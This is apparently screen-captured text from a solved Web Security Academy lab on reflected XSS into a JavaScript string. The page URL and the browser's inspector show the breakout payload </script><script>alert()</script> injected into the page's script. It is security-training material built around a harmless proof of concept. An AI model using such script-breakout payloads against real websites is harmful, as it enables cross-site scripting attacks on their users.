 Reflected XSS into a JavaScript string with single quote and backslash escaped — Mozilla Firefox
Lab: Reflected XSS into a Ja
Reflected XSS into a JavaS
https://0aa7002a045bc64882edf327007c007f.web-security-academy.net/?search=<%2Fscript><script>alert()<%
Web Security
Academy
Reflected XSS into a JavaScript string
with single quote and backslash
escaped
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '</script><script>alert()</script>'
Search the blog...
Search
'; document.write('');
< Back to Blog
Inspector
Console
1
z3nsh3ll
3 of 3
<!DOCTYPE html>
<html> scroll
<head> ••• </head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> ••• </div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page"> overflow
<header class="navigation-header"> ••• </header> flex
<header class="notification-header"> ••• </header>
<section class="blog-header"> ••• </section>
<section class="search"> ••• </section>
<script>var searchTerms = '</script>
<script>alert()</script>
'; document.write('
<img src="/resources/images
/tracker.gif?searchTerms='+encodeURIComponent(searchTerm
');
<section class="blog-list"> ••• </section>
</div>
</section>
</div>
</body>
</html>
html > body
Filter Styles
Layout
Computed
Changes
:hov .cls
Flexbox
Menu
Reflected XSS into a Ja...
code - Thunar
badString.html - code - ...
- code
2023-04-23
11:01
z3nsh3ll